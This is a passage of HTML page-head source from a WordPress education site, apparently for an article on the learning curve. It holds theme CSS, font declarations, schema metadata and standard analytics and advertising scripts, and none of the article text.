!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='asap-style-inline-css' type='text/css'>body {font-family: 'Poppins', sans-serif !important;background: #F3F4F8;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #0183e4;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #0183e4;}.content-tags a:hover,.tagcloud a:hover {color: #0183e499;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #21510726 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #abeeea;}.site-header-wc a span.count-number {border:1px solid #215107;}.content-footer {background: #abeeea;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #2471a3}.home-categories h2:after,.toc-rapida__item.is-active::before {background: #2471a3}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit,.woocommerce-pagination .page-numbers a,.woocommerce-pagination .page-numbers span {background: #2471a3;color: #ffffff !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #2471a3;}.pagination a:hover,.nav-links a:hover,.woocommerce-pagination .page-numbers a:hover,.woocommerce-pagination .page-numbers span:hover {background: #2471a3B3;}.woocommerce-pagination .page-numbers .current {background: #F3F4F8;color: #181818 !important;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #0183e4 !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #2471a3;font-weight: 300 !important;}.content-loop,.content-loop-design {max-width: 1200px;}.site-header-content,.site-header-content-top {max-width: 1200px;}.content-footer {max-width: calc(1200px - 32px); }.content-footer-social {background: #abeeea1A;}.content-single {max-width: 1200px;}.content-page {max-width: 1200px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #2471a3;color: #ffffff;}.reply a {border: 2px solid #2471a3;}#commentform input[type=submit] {background: #2471a3;color: #ffffff;}.site-header a,header,header label,.site-name h1 {color: #215107;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #215107;}header .line {background: #215107;}.site-logo img {max-width: 300px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #2471a3;}.search-form input[type=submit] {background:#abeeea;}.search-form {border:2px solid #2471a3;}.sidebar-title:after {background:#2471a3;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#2471a3;}.single-nav a {color:#181818;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #2471a3;}.the-content .post-index #show-table {color:#0183e4;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#215107;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #2471a3;}.category-filters a.checked .checkbox {background-color: #2471a3; border-color: #2471a3;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23ffffff" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #2471a3;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#2471a3;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #215107;}#cookiesbox button {background: #215107;color:#abeeea;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #215107 !important;}}@media (min-width:1050px) {.content-footer {border-top-left-radius:10px;border-top-right-radius:10px;}}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }.the-content .post-index #index-table{display:none;}@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #215107;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#0183e4 !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}}.last-post-sidebar {padding:0;margin-bottom:2rem !important;}.last-post-sidebar .article-loop a {display:flex !important;align-items: center;}.last-post-sidebar .article-loop p {width:100%;text-align:left !important;margin-bottom:0;font-size: calc(18px - 2px) !important;}.last-post-sidebar .article-content {margin-bottom:0 !important;margin-right:.5rem;min-width:120px;}.last-post-sidebar .article-image {height:90px !important;min-width:120px;}.last-post-sidebar article {margin-bottom:1.5rem !important;}.asap-box-design .last-post-sidebar .article-loop a {flex-direction: row;}.asap-box-design .last-post-sidebar .asap-box-container p {margin-bottom:0 !important;padding:0 10px 0 10px !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:3.5rem !important;}.last-post-sidebar .article-content {height:90px !important;}.the-content ul:not(#index-table) li::marker {color: #2471a3;}.the-content ol:not(.post-index ol) > li::before {content: counter(li);counter-increment: li;left: -1.5em;top: 65%;color:#ffffff;background: #2471a3;height: 1.4em;min-width: 1.22em;padding: 1px 1px 1px 2px;border-radius: 6px;border: 1px solid #2471a3;line-height: 1.5em;font-size: 22px;text-align: center;font-weight: normal;float: left !important;margin-right: 14px;margin-top: 8px;}.the-content ol:not(.post-index ol) {counter-reset: li;list-style: none;padding: 0;margin-bottom: 2rem;text-shadow: 0 1px 0 rgb(255 255 255 / 50%);}.the-content ol:not(.post-index ol) > li {position: relative;display: block;padding: 0.5rem 0 0;margin: 0.5rem 0 1rem !important;border-radius: 10px;text-decoration: none;margin-left: 2px;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:center;}.the-content h2:before,.the-content h2 span:before {margin-top: -70px;height: 70px; }.content-footer {padding:0;}.content-footer p {margin-bottom:0 !important;}.content-footer .widget-area,.content-footer .widget-bottom-area {margin-bottom: 0rem;padding:1rem;}.content-footer li:first-child:before {content: '';padding: 0;}.content-footer li:before {content: '|';padding: 0 7px 0 5px;color: #fff;opacity: .4;}.content-footer li {list-style-type: none;display: inline;font-size: 15px;}.content-footer .widget-title,.content-footer .widget-bottom-title {display: none;}.content-footer {background: #abeeea;}.content-footer-social {max-width: calc(1200px - 32px);} .asap-box-design .the-content .post-index { background:#F3F4F8 !important;}.asap-box-design .asap-user-comment-text {background:#F3F4F8;}.asap-box-design .asap-user-comment-text:before {border-bottom: 8px solid #F3F4F8;}@media(max-width:1050px){.content-cluster {padding: 0.5rem 0 0 !important;}}.asap-box-design .asap-show-desc .asap-box-container {flex-direction:column;justify-content:flex-start !important;align-items: flex-start !important;padding:1.5rem;}.asap-box-design .asap-show-desc .asap-box-container .show-extract span {margin-top:6px;margin-bottom:0 !important;}.asap-box-design .article-loop.asap-show-desc span.entry-title {text-align:left !important;padding:0 !important;margin-bottom: 8px !important;padding: 0 10px 0 0 !important;}@media (max-width: 1050px) {header label {width: 64px;height: 64px;position: fixed;padding:0;right: 1.5rem;bottom: 6rem;border-radius: 50%;-webkit-box-shadow: 0px 4px 8px 0px rgba(0,0,0,0.5);box-shadow: 0px 4px 8px 0px rgba(0,0,0,0.5);background-color: #fff;-webkit-transition: 300ms ease all;transition: 300ms ease all;z-index:101;display: flex;align-items: center;}.site-header-content {justify-content: center;}.line {background:#282828 !important;}.circle {margin:0 auto;width: 24px;height: 24px;}#menu {margin-top:30px;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media (min-width: 768px) {.content-single .post-thumbnail {float: left;max-width: 300px;}.asap-box-design .content-single .asap-content-box .post-thumbnail {margin-top:0 !important;margin-left:0 !important;margin-bottom: 0 !important;}}@media (min-width: 768px) {.content-single .post-thumbnail {margin: 1.5rem !important;}.asap-box-design .asap-content-box .the-content {padding-top:1.25rem !important;}}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}@media (max-width: 768px) {.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product {width: 50% !important;}}.asap-megamenu-overlay.asap-megamenu-dropdown .asap-megamenu-container {width: 100%;padding: 0;}@media (min-width: 1050px) {.asap-megamenu-overlay.asap-megamenu-dropdown .asap-megamenu-container {max-width: calc(1200px - 2rem) !important;width: calc(1200px - 2rem) !important;margin: 0 auto !important;}}.asap-megamenu-overlay.asap-megamenu-dropdown .asap-megamenu-header,.asap-megamenu-overlay.asap-megamenu-dropdown .asap-megamenu-content {padding-left: 1rem;padding-right: 1rem;}
/*# sourceURL=asap-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://infocivica.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="jquery-js-after" type="litespeed/javascript">jQuery(document).ready(function(){jQuery(".99fe6c8831ac42ba1650b837aa5473eb").click(function(){jQuery.post("https://infocivica.org/wp-admin/admin-ajax.php",{"action":"quick_adsense_onpost_ad_click","quick_adsense_onpost_ad_index":jQuery(this).attr("data-index"),"quick_adsense_nonce":"64dab54501",},function(response){})})})</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-VDXCJ8LTGY" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["infocivica.org"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-VDXCJ8LTGY")</script> <link rel='shortlink' href='https://infocivica.org/?p=7745' /><meta name="generator" content="Site Kit by Google 1.168.0" /> <script data-grow-initializer="" type="litespeed/javascript">!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e)}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTo1OTE2MDYxMS1mMDU1LTQ1MzgtODMwMi1mYjdhNDZmMzg5MWQ=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()</script>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5873992192580563" crossorigin="anonymous"></script><meta name="theme-color" content="#abeeea"><link rel="preload" as="image" href="https://infocivica.org/wp-content/uploads/La-Curva-del-Aprendizaje-de-EBBINGHAUS-PedagogiaMXoficial.jpg" imagesrcset="https://infocivica.org/wp-content/uploads/La-Curva-del-Aprendizaje-de-EBBINGHAUS-PedagogiaMXoficial.jpg.webp 640w, https://infocivica.org/wp-content/uploads/La-Curva-del-Aprendizaje-de-EBBINGHAUS-PedagogiaMXoficial-300x300.jpg.webp 300w, https://infocivica.org/wp-content/uploads/La-Curva-del-Aprendizaje-de-EBBINGHAUS-PedagogiaMXoficial-150x150.jpg.webp 150w" imagesizes="(max-width: 640px) 100vw, 640px" /><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://infocivica.org/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://infocivica.org/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://infocivica.org/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://infocivica.org/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://infocivica.org/wp-content/themes/asap/assets/fonts/poppins-400.woff2") format("woff2"),
            url("https://infocivica.org/wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff");
            font-display: swap;
        }</style> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","name":"InfoCivica","alternateName":"La educaci\u00f3n al alcance de tu mano","url":"https:\/\/infocivica.org","logo":"https:\/\/infocivica.org\/wp-content\/uploads\/cropped-Receta-1.png"}</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/infocivica.org\/la-curva-del-aprendizaje-fundamentos-y-aplicaciones\/"},"headline":"La Curva del Aprendizaje: Fundamentos y Aplicaciones","image":{"@type":"ImageObject","url":"https:\/\/infocivica.org\/wp-content\/uploads\/La-Curva-del-Aprendizaje-de-EBBINGHAUS-PedagogiaMXoficial.jpg"},"author":{"@type":"Person","name":"Sof\u00eda","sameAs":"https:\/\/infocivica.org\/author\/2rcgt\/"},"publisher":{"@type":"Organization","name":"InfoCivica","logo":{"@type":"ImageObject","url":"https:\/\/infocivica.org\/wp-content\/uploads\/cropped-Receta-1.png"}},"datePublished":"2024-03-14T10:13:18+00:00","dateModified":"2024-03-14T10:14:02+00:00"}</script> <style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored 